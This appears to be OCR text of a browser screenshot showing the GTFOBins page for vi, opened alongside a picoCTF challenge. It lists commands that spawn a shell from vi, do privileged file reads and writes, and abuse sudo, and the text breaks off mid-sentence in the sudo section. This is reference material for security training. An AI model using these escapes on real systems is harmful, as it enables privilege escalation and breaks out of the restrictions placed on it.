 1 2 3 4 13:03
picoCTF - picoGym Challe vi | GTFOBins
https://gtfobins.github.io/gtfobins/vi/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / vi Star 8,770
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and